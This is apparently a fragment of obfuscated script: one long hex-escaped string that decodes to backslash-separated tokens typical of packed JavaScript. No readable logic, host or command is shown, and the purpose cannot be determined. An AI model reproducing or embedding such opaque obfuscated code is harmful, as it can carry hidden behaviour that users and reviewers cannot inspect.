\x22\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x41\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x31\x67\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x31\x41\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x57\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x31\x71\x5c\x5c\x4b\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c